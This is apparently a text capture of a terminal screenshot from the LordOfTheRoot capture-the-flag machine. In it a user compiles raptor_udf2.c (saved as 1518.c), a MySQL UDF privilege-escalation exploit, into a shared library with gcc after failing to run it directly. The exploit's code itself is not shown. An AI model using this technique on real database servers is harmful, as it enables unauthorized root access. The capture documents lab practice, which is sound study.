 smeagol@LordOfTheRoot: ~
File Edit View Search Terminal Help
smeagol@LordOfTheRoot:~$ ./1518.c
: No such file or directory
./1518.c: line 2: 1518.c: command not found
./1518.c: line 3: $'*\r': command not found
./1518.c: line 4: syntax error near unexpected token `('
'/1518.c: line 4: ` * raptor_udf2.c - dynamic library for do_system() MySQL UDF
smeagol@LordOfTheRoot:~$ gcc -g -c 1518.c
smeagol@LordOfTheRoot:~$ ls
1518.c  Desktop    Downloads         Music     Public     Videos
1518.o  Documents  examples.desktop  Pictures  Templates
smeagol@LordOfTheRoot:~$ gcc
gcc: fatal error: no input files
compilation terminated.
smeagol@LordOfTheRoot:~$ -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
-g: command not found
smeagol@LordOfTheRoot:~$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -l
c
smeagol@LordOfTheRoot:~$ ls -la /home/smeagol/raptor_udf2.*
ls: cannot access /home/smeagol/raptor_udf2.*: No such file or directory
smeagol@LordOfTheRoot:~$ ls -la /home/smeagol/1518.*
-rwxrwxr-x 1 smeagol smeagol 3380 Apr 27 01:56 /home/smeagol/1518.c
-rw-rw-r-- 1 smeagol smeagol 3180 Apr 27 08:15 /home/smeagol/1518.o
-rwxrwxr-x 1 smeagol smeagol 8407 Apr 27 08:17 /home/smeagol/1518.so
smeagol@LordOfTheRoot:~$